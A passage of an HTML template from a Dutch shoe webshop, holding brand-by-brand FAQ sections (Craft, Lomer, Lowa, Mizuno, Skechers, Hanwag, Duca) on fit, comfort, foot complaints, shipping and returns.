            mensen die hun eigen steunzolen willen gebruiken, zonder concessies te doen aan comfort of pasvorm.</i></p>

    <h3>4. Zijn Craft schoenen geschikt voor mensen met hallux valgus?</h3>
    <p><i>Zeker. Door het zachte bovenwerk, de ruime pasvorm bij de voorvoet en de afwezigheid van harde naden, zijn
            Craft schoenen een comfortabele keuze voor mensen met <b>hallux valgus</b> of andere gevoeligheden bij de
            tenen of voorvoet.</i></p>

    <h3>5. Hoe stabiel zijn Craft schoenen tijdens het lopen of sporten?</h3>
    <p><i>Craft schoenen bieden uitstekende <b>stabiliteit</b> dankzij een goed doordachte zoolconstructie. Dit voorkomt
            zijwaarts inzakken van de voet, ondersteunt de voetboog en helpt bij een veilige en natuurlijke afwikkeling
            tijdens sport of wandelen.</i></p>

    <h3>6. Zijn Craft schoenen geschikt voor mensen met reuma of diabetes?</h3>
    <p><i>Ja, Craft schoenen zijn zeer geschikt voor mensen met <b>reuma of diabetes</b>. Ze hebben een druk verlagend
            ontwerp, zijn gemaakt van huidvriendelijke materialen en bieden veel demping &#45; ideaal voor gevoelige of
            kwetsbare voeten.</i></p>

    <h3>7. Kun je Craft schoenen de hele dag dragen?</h3>
    <p><i>Absoluut. Dankzij de combinatie van <b>lichtgewicht materialen, zachte voering en dempend voetbed</b> zijn
            Craft schoenen zeer geschikt voor langdurig dragen &#45; bijvoorbeeld op het werk, tijdens reizen of op
            dagen dat je veel staat of loopt.</i></p>

    <h3>8. Hoe zit het met de demping in Craft sportschoenen?</h3>
    <p><i>Craft gebruikt geavanceerde schuimmaterialen die zorgen voor <b>goede schokabsorptie</b> bij elke stap. De
            demping vermindert de belasting op gewrichten, waardoor je minder snel vermoeide of pijnlijke voeten
            krijgt.</i></p>

    <h3>9. Voor wie zijn Craft schoenen een goede keuze?</h3>
    <p><i>Craft schoenen zijn geschikt voor mensen die comfort zoeken bij <b>sportieve &eacute;n dagelijkse
                activiteiten</b>, en voor wie extra aandacht nodig is voor de voeten. Denk aan mensen met voetklachten,
            ouderen, sporters, of iedereen die graag stevig en comfortabel loopt.</i></p>

    <h3>10. Waarom Craft kopen bij beterlopenwebwinkel.nl?</h3>
    <p><i>Beterlopenwebwinkel.nl combineert jarenlange expertise in voetgezondheid met een zorgvuldig gekozen
            assortiment schoenen en daar passen de schoenen van Craft uitstekend bij. Je shopt jouw favoriete modellen
            van Craft gemakkelijk bij ons in de webwinkel, je betaald bij een besteding vanaf &euro;50,- geen
            verzendkosten en als de schoenen niet helemaal naar verwachting zijn kun je ze zonder kosten binnen 30 dagen
            retour sturen.
            alle informatie over verzenden en retourneren vind je <a
                href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren" target="_blank">hier...</a></i></p>

    <hr>
</div>
<div ng-if="app.titel === 'Lomer'" class="merktekst">
    <h3>1. Wat maakt Lomer wandelschoenen anders dan andere merken?</h3>
    <p><i>Lomer is een Italiaans merk dat comfort, stijl en kwaliteit combineert. De schoenen zijn lichtgewicht, hebben
            een moderne uitstraling en zijn ontworpen met extra leestruimte en vooral in de teenbox om zo het
            draagcomfort te garanderen, ideaal voor zowel wandeltochten als dagelijks gebruik.</i></p>

    <h3>2. Zijn Lomer schoenen geschikt voor mensen met brede voeten?</h3>
    <p><i>Ja, Lomer schoenen staan bekend om hun extra leestruimte, vooral bij de voorvoet. Dit maakt ze zeer geschikt
            voor mensen met bredere voeten of drukpunten. Modellen als de <a
                href="https://www.beterlopenwebwinkel.nl/zoeken/gravity/" target="_blank">Gravity</a>> zijn een mooi
            voorbeeld voor voeten die behoefte hebben aan extra ruimte en breedte.</i></p>

    <h3>3. Wat is het populairste model van Lomer bij beterlopenwebwinkel.nl?</h3>
    <p><i>De Lomer <a href="https://www.beterlopenwebwinkel.nl/zoeken/spider" target="_blank">spider</a> is het meest
            gekozen model. Deze schoen is lichtgewicht, modieus en voorzien van een comfortabele zool met goede grip.
            Let op: de Spider-modellen vallen een maat kleiner, dus we adviseren &eacute;&eacute;n maat groter te
            bestellen dan je normale schoenmaat.</i></p>

    <h3>4. Kan ik Lomer schoenen ook als dagelijkse schoenen dragen?</h3>
    <p><i>Zeker. Lomer schoenen combineren outdoor functionaliteit met een modern design. Ze zijn ideaal voor
            wandelingen, maar ook comfortabel en stijlvol genoeg om dagelijks te dragen &#45; bijvoorbeeld tijdens werk,
            reizen of in de stad.</i></p>

    <h3>5. Zijn Lomer schoenen licht van gewicht?</h3>
    <p><i>Jazeker, bijna alle modellen van Lomer zijn lichtgewicht. Ondanks het gewicht zorgen de schoenen wel voor
            voldoende stabiliteit en ondersteuning die zeker tijdens het wandelen heel belangrijk zijn. Modellen als de
            <a href="https://www.beterlopenwebwinkel.nl/zoeken/badia" target="_blank">Badia</a> hebben wel een
            verstijfde loopzool en deze modellen zijn beter geschikt voor oneffen en ruige ondergronden, daarentegen
            zijn de bijvoorbeeld de spider modellen lichter en soepeler in de loopzolen en zijn deze ook uitstekend te
            dragen bij bijvoorbeeld stadswandelingen of beter gezegd hardere ondergronden.</i></p>

    <h3>6. Bieden Lomer schoenen goede grip tijdens wandelen?</h3>
    <p><i>Absoluut. Bijna alle modellen van Lomer zijn uitgerust met een stevige profielzool die goede grip biedt op
            zowel asfalt als licht onverhard terrein. Dat maakt ze geschikt voor dagelijks gebruik &eacute;n
            wandelingen.</i></p>

    <h3>7. Zijn er Lomer schoenen voor zowel dames als heren?</h3>
    <p><i>Ja, Lomer biedt modellen voor dames en heren, vaak met een uniseks uitstraling. Bij beterlopenwebwinkel.nl
            vind je beide categorie&euml;n met een ruime keuze in maten en kleuren.</i></p>

    <h3>8. Van welk materiaal zijn Lomer schoenen gemaakt?</h3>
    <p><i>Lomer gebruikt duurzame, hoogwaardige materialen zoals su&egrave;de, waterafstotend textiel en ademende
            voeringen. Veel modellen zijn geschikt voor alle seizoenen zijn voorzien van een Mer-Tex voering, deze
            voering zorgt ervoor dat de schoenen waterdicht zijn zonder afbreuk te doen aan het natuurlijke
            voetklimaat.</i></p>

    <h3>9. Hoe kies ik de juiste maat Lomer schoenen?</h3>
    <p><i>Omdat Lomer kleiner vallen, raden we aan om &eacute;&eacute;n maat groter te bestellen dan je gebruikelijke
            maat. Alle schoenen van Lomer hebben een uitgebreide productomschrijving om het nog makkelijker te maken om
            de juiste Lomer schoenen te kiezen voor jouw voeten.</i></p>

    <h3>10. Waarom Lomer kopen bij beterlopenwebwinkel.nl?</h3>
    <p><i>Bij beterlopenwebwinkel.nl profiteer je van deskundig advies op het gebied van pasvorm en comfort. Wij kennen
            de kenmerken van Lomer goed en kunnen je helpen met het kiezen van het juiste model en de juiste maat.
            Bovendien bieden we een ruime collectie Lomer schoenen een snelle levering (2-5 werkdagen), geen
            verzendkosten bij een besteding vanaf &euro;50,- en mochten de schoenen niet helemaal naar je zin zijn kun
            je ze kosteloos vanuit Nederland binnen 30 dagen retour sturen.</i></p>

    <hr>
</div>

<div ng-if="app.titel === 'Lowa'" class="merktekst">
    <h3>1. Waarom kiezen voor Lowa wandelschoenen?</h3>
    <p><i> Lowa staat bekend om zijn hoogwaardige wandelschoenen met een uitstekende pasvorm, duurzaamheid en
            loopcomfort. Vooral voor mensen die lange wandelingen maken, of last hebben van voet- of houdingsklachten
            zoals bijvoorbeeld een peesplaatontsteking, biedt Lowa extra ondersteuning door stevige zolen en goede
            stabiliteit.</i></p>

    <h3>2. Zijn Lowa schoenen geschikt bij voetklachten zoals hielspoor of mortons neuroom?</h3>
    <p><i> Ja, veel Lowa-modellen zijn uitermate geschikt voor mensen met voetklachten zoals hielspoor, mortons neuroom.
            Ze bieden goede demping, stabiliteit en ondersteuning aan de voeten doordat de schoenen van Lowa voorzien
            zijn van een verstevigde hielkap. In combinatie met op maat gemaakte inlegzolen kunnen Lowa schoenen
            bijdragen aan het verminderen van pijnklachten en natuurlijk aan het loopcomfort.</i></p>

    <h3>3. Welke Lowa schoenen hebben een uitneembaar voetbed?</h3>
    <p><i> De meeste modellen van Lowa &#45; zoals de <a href="https://www.beterlopenwebwinkel.nl/zoeken/renegade"
                target="_blank">Lowa Renegade</a> en <a href="https://www.beterlopenwebwinkel.nl/zoeken/innox"
                target="_blank">Lowa Innox </a> &#45; beschikken over een uitneembaar voetbed. Zo kunnen in de
            wandelschoenen van Lowa steunzolen van de podotherapeut, podoloog, registerpodoloog en orthopedisch
            schoentechnicus prima gedragen worden.</i></p>

    <h3>4. Wat is het verschil tussen Lowa en andere wandelschoenmerken?</h3>
    <p><i> Door duurzame materialen te gebruiken gecombineerd met de nieuwste technieken, zijn de wandelschoenen van
            Lowa van zeer hoge kwaliteit. Daarbij worden de schoenen in Europa gemaakt, hierdoor moeten ze zich houden
            aan de strenge kwaliteitsnormen waardoor er betere materialen worden gebruikt, de afwerking zeer zorgvuldig
            is en dit samen zorgt voor een langere levensduur.</i></p>

    <h3>5. Hoe onderhoud ik mijn Lowa schoenen het beste?</h3>
    <p><i> Belangrijk is om de wandelschoenen van Lowa goed te onderhouden, hierdoor heb je veel langer plezier van je
            schoenen. Als je de schoenen aanschaft is het belangrijk om de schoenen in te sprayen met een water en
            vuilafstotende spray, bijvoorbeeld van <a
                href="https://www.beterlopenwebwinkel.nl/product/fournituren-fournituren-nvt-collonil-carbon-pro-spray-nvt-49013"
                target="_blank">Carbon Pro </a> van Collonil, ondanks dat de meeste wandelschoenen van Lowa waterdicht
            zijn raden we toch aan om de schoenen in te sprayen om ervoor te zorgen dat vuil niet in het leer kan
            trekken. Als er modder/ vuil op de schoenen komt is het goed om dit eerst te laten drogen en dan af te
            borstelen, hierna altijd opnieuw in sprayen. Naast het sprayen is het belangrijk om een voeding te gebruiken
            zoals leder wax of schoenpoets dit afhankelijk van welk leersoort de schoenen zijn gemaakt. Alle informatie
            over fournituren vind je <a href="https://www.beterlopenwebwinkel.nl/zoeken/?categorie=13&type=34"
                target="_blank"> klik hier.. </a></i></p>

    <h3>6. Welke Lowa schoenen zijn geschikt voor dagelijks gebruik?</h3>
    <p><i> Eigenlijk zijn alle lage modellen van Lowa geschikt voor dagelijks gebruik, heb je meer behoefte aan steun
            rondom de enkels kan een halfhoog model ook zeker voor dagelijks gebruik gebruikt worden. Het is wel aan te
            raden om een niet te stijve loopzool te kiezen, deze zijn namelijk beter geschikt voor oneffen ondergronden
            en geven te weinig demping op harde ondergronden. </i></p>

    <h3>7. Zijn er Lowa schoenen speciaal voor brede voeten?</h3>
    <p><i> Ja, Lowa biedt modellen in verschillende leestbreedtes. Zo zijn er &#39;W&#39; (wide) varianten van Lowa,
            speciaal ontworpen voor bredere voeten. Deze bieden meer ruimte bij de voorvoet en tenen.</i></p>

    <h3>8. Welke zoolconstructie gebruikt Lowa en wat is het voordeel?</h3>
    <p><i> Het bovenwerk wordt over een leest gespannen en onder hoge druk wordt deze aan de binnenzool gelijmd, hierna
            wordt er een PU tussenzool bevestigd en tot slot wordt er een Vibram loopzool onder gestanst. Het voordeel
            van de PU tussenzool is dat deze lichtgewicht is, omdat de slijtvaste Vibram loopzool bevestigd wordt aan de
            PU tussenzool kunnen de schoenen ook gemakkelijk verzoold worden.</i></p>

    <h3>9. Zijn Lowa schoenen waterdicht?</h3>
    <p><i> Veel modellen van Lowa zijn uitgerust met een Gore-Tex-membraan, waardoor ze volledig waterdicht en ademend
            zijn. Ideaal voor wandelen in natte omstandigheden zonder dat je voeten klam of nat worden.</i></p>

    <h3>10. Waarom Lowa kopen bij Beterlopenwebwinkel.nl?</h3>
    <p><i> Bij Beterlopenwebwinkel.nl profiteer je van deskundig advies op het gebied van voeten en loopcomfort. We
            combineren een medisch oogpunt met topmerken zoals Lowa, zodat je zeker weet dat je een schoen koopt die
            echt bij jouw voeten past &#45; met of zonder klachten.</i></p>

    <hr>
</div>

<div ng-if="app.titel === 'Mizuno'" class="merktekst">
    <h3>1. Wat maakt Mizuno schoenen geschikt voor sporters &eacute;n dagelijks gebruik?</h3>
    <p><i> Mizuno schoenen combineren sporttechnologie met comfort, waardoor ze niet alleen ideaal zijn voor hardlopers
            en wandelaars, maar ook voor mensen die dagelijks veel lopen of staan. Dankzij de lichte constructie en
            goede demping zijn ze ook populair voor dagelijks gebruik en werk.</i></p>

    <h3>2. Zijn Mizuno schoenen geschikt bij voetklachten zoals overpronatie of doorgezakte voeten? </h3>
    <p><i> Ja, Mizuno heeft speciale modellen met extra ondersteuning voor mensen met voetklachten, zoals overpronatie
            of doorgezakte voeten. Modellen met Wave-technologie geven stabiliteit zonder in te leveren op flexibiliteit
            of comfort. </i></p>


    <h3>3. Welke Mizuno schoenen zijn het meest geschikt voor overpronatie? </h3>
    <p><i> Modellen zoals de <b> Mizuno Wave Inspire</b> en <b> Wave Horizon </b> zijn ontworpen voor mensen met
            overpronatie. Ze bieden correctie en ondersteuning voor de voetboog, wat de natuurlijke afrol van de voet
            verbetert en overbelasting helpt voorkomen. </i></p>

    <h3>4. Kan ik mijn eigen steunzolen gebruiken in Mizuno anti-pronatie schoenen? </h3>
    <p><i> Bij <b>anti-pronatie modellen</b> van Mizuno is het meestal <b>niet aan te raden om eigen steunzolen te
                gebruiken</b>, omdat de schoenen al correctieve ondersteuning bieden. Het combineren van beide kan te
            veel correctie geven. Kies dan liever een <b>neutrale Mizuno</b> schoen als je steunzolen wilt dragen. </i>
    </p>

    <h3>5. Zijn Mizuno schoenen ook geschikt voor mensen die niet sporten? </h3>
    <p><i> Zeker! Mizuno biedt modellen die perfect zijn voor dagelijks gebruik, zoals wandelen, werk of reizen. Deze
            schoenen bieden dezelfde demping en ondersteuning als sportmodellen, maar met een meer casual uitstraling.
        </i></p>

    <h3>6. Wat is de Mizuno Wave-technologie en wat doet het? </h3>
    <p><i> De gepatenteerde <b>Wave-plaat</b> in de zool van Mizuno schoenen verdeelt de impact van elke stap, biedt
            stabiliteit &eacute;n demping. Hierdoor ervaar je minder druk op gewrichten en wordt de voet optimaal
            ondersteund bij beweging </i></p>

    <h3>7. Zijn Mizuno schoenen licht van gewicht? </h3>
    <p><i> Ja, Mizuno staat bekend om het gebruik van lichtgewicht materialen zonder in te leveren op ondersteuning. Dat
            maakt ze populair bij hardlopers, maar ook bij mensen die lichte schoenen willen voor lange werkdagen of
            wandelingen. </i></p>

    <h3>8. Bieden Mizuno schoenen voldoende ruimte bij de voorvoet? </h3>
    <p><i> Veel Mizuno modellen bieden een normale tot brede leest, waardoor er voldoende ruimte is bij de tenen. Dit is
            vooral prettig bij voetklachten zoals hallux valgus of een brede voorvoet. Beterlopenwebwinkel.nl kan je
            helpen met het kiezen van de juiste pasvorm. </i></p>

    <h3>9. Zijn Mizuno schoenen ademend en geschikt voor warm weer? </h3>
    <p><i> Ja, Mizuno gebruikt mesh-materialen die goed ventileren. Hierdoor blijven je voeten droog en comfortabel, ook
            tijdens warme dagen of intensieve activiteiten </i></p>

    <h3>10. Waarom Mizuno kopen bij Beterlopenwebwinkel.nl? </h3>
    <p><i> Bij Beterlopenwebwinkel.nl krijg je niet alleen een ruim aanbod Mizuno schoenen, maar ook deskundig advies
            gericht op jouw voeten. Of je nu sporter bent, voetklachten hebt of gewoon goede schoenen zoekt voor
            dagelijks gebruik &#45; wij helpen je de juiste keuze te maken. </i></p>

    <hr>
</div>

<div ng-if="app.titel === 'Skechers'" class="merktekst">
    <h3>1. Wat maakt Skechers zo comfortabel voor dagelijks gebruik?</h3>
    <p><i>Skechers schoenen staan bekend om hun zachte binnenzolen, flexibele materialen en lichte constructie. Het merk
            combineert <b>draagcomfort</b> met een moderne uitstraling, waardoor de schoenen geschikt zijn voor
            dagelijks gebruik &eacute;n langere periodes staan of lopen.</i></p>

    <h3>2. Heeft Skechers ook modellen met een afwikkelende loopzool?</h3>
    <p><i>Ja, de <a href="https://www.beterlopenwebwinkel.nl/zoeken/go%20walk%20workout%20walker"
                target="_blank">Skechers Go Walk Workout Walker </a> is uitgerust met een speciale <b>afwikkelzool</b>
            die het looppatroon ondersteunt en zorgt voor een natuurlijke afwikkeling van de voeten wat weer goed is
            voor onze totale fysieke houding. Deze modellen zijn dan ook ideaal bij vermoeide voeten of voor extra
            ondersteuning tijdens het wandelen.</i></p>

    <h3>3. Zijn Skechers schoenen geschikt voor steunzolen?</h3>
    <p><i>Veel Skechers modellen beschikken over een <b>uitneembaar voetbed</b>, waardoor ze geschikt zijn voor mensen
            die hun eigen <b>orthopedische inlegzolen </b>gebruiken. Let er bij het kiezen van je model op of het
            voetbed uitneembaar is – dit staat vermeld op de productpagina.</i></p>

    <h3>4. Wat zijn Skechers Slip-Ins en wat is het voordeel?</h3>
    <p><i><b>Skechers Slip-Ins</b> zijn schoenen met een stevige hielstructuur, ontworpen om <b>handsfree aan te
                trekken</b>. Je hoeft niet te bukken of veters te strikken. Ideaal voor wie gemak zoekt bij het aan- en
            uittrekken – bijvoorbeeld bij rugklachten, verminderde mobiliteit of gewoon gemak.</i></p>

    <h3>5. Zijn Skechers geschikt voor mensen met gevoelige of vermoeide voeten?</h3>
    <p><i>Zeker. Dankzij de zachte binnenzolen, druk verlagende materialen en lichte afwikkeling zijn Skechers zeer
            geschikt voor mensen met <b>gevoelige voeten</b>, vermoeidheid, of lichte voetklachten. Modellen zoals de Go
            Walk-serie bieden extra demping en comfort.</i></p>

    <h3>6. Zijn Skechers schoenen ook stijlvol genoeg voor dagelijks gebruik?</h3>
    <p><i>Ja, Skechers biedt een <b>moderne look</b> die comfort en mode combineert. Veel modellen passen perfect bij
            een casual of sportieve outfit en zijn daardoor geschikt voor werk, reizen of dagelijkse activiteiten.</i>
    </p>

    <h3>7. Hoe zijn de prijzen van Skechers schoenen bij beterlopenwebwinkel.nl?</h3>
    <p><i>Skechers biedt een uitstekende <b>prijs-kwaliteitverhouding</b>. Bij beterlopenwebwinkel.nl vind je regelmatig
            aantrekkelijke aanbiedingen, en altijd modellen met een goede balans tussen comfort, duurzaamheid en
            prijs.</i></p>

    <h3>8. Zijn er Skechers schoenen voor dames &eacute;n heren verkrijgbaar?</h3>
    <p><i>Ja, bij beterlopenwebwinkel.nl vind je een uitgebreid assortiment <b>Skechers voor zowel dames als heren</b>,
            inclusief Go Walk-modellen, Slip-Ins en modellen met uitneembaar voetbed. Voor elke voet en stijl is er een
            passend model.</i></p>

    <h3>9. Hoe vallen Skechers schoenen qua maat?</h3>
    <p><i>Skechers vallen over het algemeen <b>normaal op maat</b>. Weet je niet zo goed welke schoenmaat je hebt/ Als
            <a href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">hier</a> klikt vind je alle
            informatie om jouw schoenmaat goed te kunnen bepalen.</i></p>

    <h3>10. Waarom Skechers kopen bij beterlopenwebwinkel.nl?</h3>
    <p><i>Bij beterlopenwebwinkel.nl profiteer je van een ruime collectie Skechers schoenen voor dames en heren. Alle
            schoenen in onze webwinkel zijn voorzien van een duidelijke omschrijving, zo kies je altijd de beste
            modellen uit voor jouw voeten. Daarbij betaal je bij een besteding van &euro;50,- of meer geen verzendkosten
            en kun je als het nodig is de schoenen kosteloos binnen 30 dagen retour sturen. Alle informatie over
            verzenden en retourneren vind je <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren"
                target="_blank">hier...</a></i></p>
    <hr>
</div>

<div ng-if="app.titel === 'Hanwag'" class="merktekst">
    <h3>1. Wat maakt Hanwag wandelschoenen bijzonder?</h3>
    <p>Hanwag staat bekend om zijn <b>uitstekende pasvorm, hoogwaardige materialen en duurzaamheid</b>. Of je nu kiest
        voor een stadswandeling, boswandeling of een intensieve bergtocht, Hanwag biedt betrouwbare ondersteuning voor
        elke ondergrond en elke voet.</p>

    <h3>2. Heeft Hanwag zowel dameswandelschoenen als herenwandelschoenen?</h3>
    <p>Ja, Hanwag ontwerpt zowel <b>dames- als herenwandelschoenen</b>, afgestemd op de anatomie van de voet. De
        modellen bieden gerichte ondersteuning, stabiliteit en comfort, afgestemd op de specifieke behoeften van mannen
        en vrouwen.</p>

    <h3>3. Biedt Hanwag ook waterdichte wandelschoenen aan?</h3>
    <p>Absoluut. Veel Hanwag schoenen zijn uitgerust met een <b>waterdicht en ademend membraan</b>, zoals Gore-Tex. Dit
        houdt je voeten droog tijdens regen, natte bospaden of sneeuw, terwijl het vocht van binnenuit wordt afgevoerd.
    </p>

    <h3>4. Zijn er Hanwag schoenen voor zowel vlakke wandelingen als ruige bergtochten?</h3>
    <p>Ja. Hanwag biedt een breed assortiment aan <b>lage modellen voor stads- en boswandelingen</b>, en <b>hoge
            modellen</b> voor zwaardere omstandigheden zoals bergwandelingen en ongelijk terrein. Zo kies je altijd een
        schoen die past bij jouw activiteit.</p>

    <h3>5. Zijn Hanwag wandelschoenen geschikt bij voetklachten zoals hielspoor of artrose?</h3>
    <p>Zeker. Hanwag schoenen bieden een stabiele zool, goede demping en vaak een <b>voorgevormd voetbed</b>. Dit maakt
        ze <b>geschikt bij hielspoor, peesplaatontsteking (fasciitis plantaris), artrose in de tenen of enkels</b>, en
        andere voetproblemen waarbij extra ondersteuning nodig is. Ook zijn bij alle Hanwag schoenen de voetbedden
        uitneembaar, op deze manier kun je gemakkelijk het voetbed vervangen voor je eigen op maat gemaakte steunzolen
        van bijvoorbeeld de podotherapeut of orthopedisch schoentechnicus.</p>

    <h3>6. Kan ik ook met gevoelige of brede voeten Hanwag schoenen dragen?</h3>
    <p>Ja. Hanwag heeft verschillende modellen in diverse breedtematen en leestvormen, zodat er <b>voor vrijwel elke
            voet een passend model</b> is. Ook voor mensen met gevoelige voeten of specifieke klachten biedt Hanwag
        uitkomst.</p>

    <h3>7. Wat is het verschil tussen hoge en lage Hanwag wandelschoenen?</h3>
    <p>Hoge modellen bieden meer enkelondersteuning en zijn ideaal voor ongelijk terrein, zoals in de bergen. Lage
        modellen zijn lichter en flexibeler, wat ze geschikt maakt voor stadswandelingen of vlak terrein. De keuze hangt
        af van je activiteit en persoonlijke voorkeur.</p>

    <h3>8. Hoe lang gaan Hanwag wandelschoenen mee?</h3>
    <p>Hanwag staat bekend om zijn <b>lange levensduur</b>. Dankzij stevige materialen zoals leer, robuuste vibram
        loopzolen en de mogelijkheid tot <b>resoling (vervanging van de zool)</b>, kunnen goed onderhouden schoenen
        jarenlang meegaan – zelfs bij intensief gebruik. Natuurlijk hangt en staat de levensduur voor alle schoenen hoe
        de schoenen onderhouden worden. In onze webwinkel vind je een ruim assortiment <a
            href="https://www.beterlopenwebwinkel.nl/categorie/fournituren" target="_blank">onderhoudsmiddelen.</a></p>

    <h3>9. Zijn Hanwag wandelschoenen geschikt voor natte en koude omstandigheden?</h3>
    <p>Ja. Veel modellen zijn <b>waterdicht, isolerend en ademend</b>, waardoor ze perfect zijn voor natte
        boswandelingen, regenachtige stadsbezoeken of koude bergtochten. Zo blijven je voeten warm en droog.</p>

    <h3>10. Waarom Hanwag wandelschoenen kopen bij beterlopenwebwinkel.nl?</h3>
    <p>Bij beterlopenwebwinkel.nl profiteer je van een zorgvuldig samengesteld aanbod <b>Hanwag dames- en
            herenwandelschoenen</b>, een uitgebreide productomschrijving helpt jou bij het kiezen van de juiste
        wandelschoenen voor jouw voeten, <b>gratis verzending vanaf €50,- en 30 dagen kosteloos retourneren</b>. Zo kies
        je met vertrouwen de perfecte schoen voor jouw wandelavontuur.</p>
</div>

<div ng-if="app.titel === 'Duca'" class="merktekst">
    <h3>1. Wat maakt Duca schoenen zo speciaal?</h3>
    <p>Duca schoenen combineren <b>medische functionaliteit met een moderne, sportieve uitstraling</b>. Dankzij de
        unieke combinatie van een <b>verstijfde afwikkeling en hoge teensprong</b> wordt de afrol van de voet
        geoptimaliseerd. Hierdoor zijn ze uitermate geschikt voor mensen met voetklachten, maar ook comfortabel voor
        dagelijks gebruik.</p>

    <h3>2. Wat is een verstijfde afwikkeling in Duca schoenen?</h3>
    <p>Een <b>verstijfde afwikkeling</b> betekent dat de zool van de schoen minder buigzaam is bij de voorvoet. Dit
        helpt om de afwikkeling van de voet te begeleiden, wat de druk op de voorvoet vermindert. Dit maakt Duca
        schoenen ideaal bij klachten zoals metatarsalgie (voorvoetklachten), hielspoor, peesplaatontsteking of voor
        voeten met een afwikkelbeperking.
        Ervaar je voetklachten en zou je meer willen weten over deze klachten? Op onze pagina <a
            href="https://www.beterlopenwebwinkel.nl/voetpijn">voetpijn</a> vind je alle informatie over heel veel
        verschillende soorten voetklachten.
    </p>

    <h3>3. Wat is een hoge teensprong en waarom is het belangrijk?</h3>
    <p>De <b>hoge teensprong</b> in Duca schoenen houdt in dat de voorzijde van de zool iets omhoogloopt. Dit stimuleert
        een natuurlijke, soepele afwikkeling van de voet bij het lopen en ontlast onder andere de voorvoet. Dit draagt
        bij aan een natuurlijke afwikkeling van de voet wat zorgt voor een natuurlijk looppatroon en een betere fysieke
        houding.</p>

    <h3>4. Zijn Duca schoenen geschikt voor mensen met voetklachten?</h3>
    <p>Ja, Duca schoenen zijn <b>zeer geschikt bij voetklachten</b> zoals <b>metatarsalgie</b>, hielspoor, artrose of
        doorgezakte voeten. De speciale zoolconstructie en het <b>uitneembare voetbed</b> bieden extra ondersteuning en
        demping op de juiste plekken.</p>

    <h3>5. Kan ik mijn eigen steunzolen gebruiken in Duca schoenen?</h3>
    <p>Zeker. Alle Duca modellen zijn voorzien van een <b>uitneembaar voetbed</b>, waardoor je eenvoudig je eigen
        <b>steunzooltjes</b> kunt plaatsen zonder dat de pasvorm verloren gaat.</p>

    <h3>6. Zijn Duca schoenen alleen medisch of ook stijlvol?</h3>
    <p>Duca laat zien dat comfort en stijl perfect samen kunnen gaan. De schoenen hebben een <b>moderne, sportieve
            look</b> en zijn ontworpen voor iedereen die goed wil lopen zonder in te leveren op uiterlijk. Geschikt voor
        jong en oud.</p>

    <h3>7. Zijn Duca schoenen alleen voor mensen met voetproblemen?</h3>
    <p>Nee, Duca schoenen zijn <b>geschikt voor iedereen</b> die waarde hecht aan comfort en gezonde ondersteuning. Ook
        zonder specifieke klachten profiteer je van de slimme zooltechniek, wat Duca een uitstekende keuze maakt voor
        dagelijks gebruik of lange werkdagen.</p>

    <h3>8. Wat zijn metatarsalgieklachten en hoe helpt Duca daarbij?</h3>
    <p>is pijn in de bal van de voet, vaak veroorzaakt door overbelasting of een verkeerde stand van de voet. De
        <b>verstijfde afwikkeling en hoge teensprong</b> van Duca schoenen verminderen de druk op de voorvoet, wat de
        pijn kan verlichten en verdere klachten helpt voorkomen.</p>

    <h3>9. Wat zijn de verzend- en retourvoorwaarden bij beterlopenwebwinkel.nl?</h3>
    <p>Bij bestellingen vanaf €50,- profiteer je van <b>gratis verzending</b>. Ben je toch niet tevreden? Dan kun je je
        aankoop <b>binnen 30 dagen kosteloos retourneren</b>. Zo kun je de schoenen thuis op je gemak proberen.</p>

    <h3>10. Waarom Duca schoenen kopen bij beterlopenwebwinkel.nl?</h3>
    <p>Bij beterlopenwebwinkel.nl vind je een ruim assortiment <b>Duca schoenen</b>. Elke schoen verkrijgbaar op onze
        webwinkel is voorzien van een uitgebreide omschrijving, zo kun je nog makkelijker de juiste keuze maken voor
        jouw voeten. Ook vind je veel informatie over <a
            href="https://www.beterlopenwebwinkel.nl/voetpijn-identificeren" target="_blank">voetklachten</a> en kun je
        makkelijk je <a href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">maat bepalen</a>.
    </p>
</div>

<div ng-if="app.titel === 'damesschoenen'" class="merktekst">
    <h3>Damesschoenen</h3>
    <p>Ontdek de perfecte damesschoenen bij Beterlopenwebwinkel. Van stevige wandelschoenen tot elegante
        comfortschoenen: wij bieden topmerken zoals <a href="https://www.beterlopenwebwinkel.nl/merken/Solidus"
            target="_blank">Solidus</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort"
            target="_blank">Finn Comfort</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Hartjes"
            target="_blank">Hartjes</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Durea"
            target="_blank">Durea</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Aetrex"
            target="_blank">Aetrex</a> en vele andere. Onze schoenen geven jouw voeten optimale steun en dragen bij aan
        een gezonde, comfortabele manier van lopen.
        Voorkom voetklachten en ervaar dagelijks loopplezier.
        Shop nu online jouw ideale paar damesschoenen bij Beterlopenwebwinkel.
    </p>

    <h3>Welke merken damesschoenen vind ik bij Beterlopenwebwinkel?</h3>
    <p>Bij Beterlopenwebwinkel vind je een ruime keuze aan comfortabele en hoogwaardige merken damesschoenen. Populaire
        merken zijn onder andere <b><a href="https://www.beterlopenwebwinkel.nl/merken/Solidus"
                target="_blank">Solidus</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort"
                target="_blank">Finn Comfort</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Durea"
                target="_blank">Durea</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Hartjes"
                target="_blank">Hartjes</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Aetrex"
                target="_blank">Aetrex</a> en <a href="https://www.beterlopenwebwinkel.nl/merken/Meindl"
                target="_blank">Meindl</a></b>. Deze merken staan bekend om hun uitstekende pasvorm, goede ondersteuning
        en duurzame materialen — ideaal voor iedereen die comfort en kwaliteit zoekt.</p>

    <hr>

    <h3>Zijn er damesschoenen geschikt voor brede voeten?</h3>
    <p>Jazeker! Beterlopenwebwinkel heeft een uitgebreid assortiment damesschoenen voor brede voeten. Veel modellen zijn
        verkrijgbaar in verschillende wijdtematen bijvoorbeeld <b>G, H, K of M</b> en bieden extra ruimte bij de
        voorvoet. Merken als Durea, Solidus en Finn Comfort hebben speciale schoenen voor dames met bredere voeten,
        zodat je geen concessies hoeft te doen aan comfort of stijl.</p>
    <p>Natuurlijk zijn er ook damesschoenen voor smalle voeten. Merken als Hartjes, Durea en Solidus maken schoenen in
